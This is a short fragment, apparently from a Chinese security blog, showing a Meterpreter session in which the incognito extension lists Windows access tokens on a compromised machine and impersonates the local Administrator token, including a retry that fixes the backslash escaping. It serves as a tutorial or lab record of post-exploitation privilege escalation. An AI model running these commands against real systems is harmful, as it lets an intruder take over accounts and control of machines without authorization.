 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
USER-20180305QF\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token USER-20180305QF\Administrator
[-] User token USER-20180305QFAdministrator not found
meterpreter > impersonate_token USER-20180305QF\\Administrator
[+] Delegation token available
[+] Successfully impersonated user USER-20180305QF\Administrator
https://blog.csdn.net/qq_41880069